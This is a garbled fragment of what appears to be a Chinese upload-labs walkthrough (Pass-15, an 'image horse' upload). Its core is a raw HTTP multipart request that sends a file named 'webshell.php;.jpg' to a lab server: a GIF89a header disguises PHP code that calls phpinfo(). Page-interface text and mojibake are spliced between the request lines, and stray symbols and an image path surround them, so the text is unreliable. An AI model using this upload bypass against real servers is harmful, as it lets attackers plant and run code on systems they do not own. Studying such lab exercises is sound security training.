 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4ABBVqL5yvcjlSBi
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626
3.图片马
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.37.150/Pass-15/index.php
上传区
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
请选择要
Connection: close
------WebKitFormBoundary4ABBVqL5yvcjlSBi
选择文件
Content-Disposition: form-data; name="upload_file"; filename="webshell.php;.jpg"
Content-Type: image/jpeg
GIF89a GIF89a GIF89a
<?php
phpinfo();
?>
------WebKitFormBoundary4ABBVqL5yvcjlSBi
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary4ABBVqL5yvcjlSBi--
?
<
+
>
Type a search term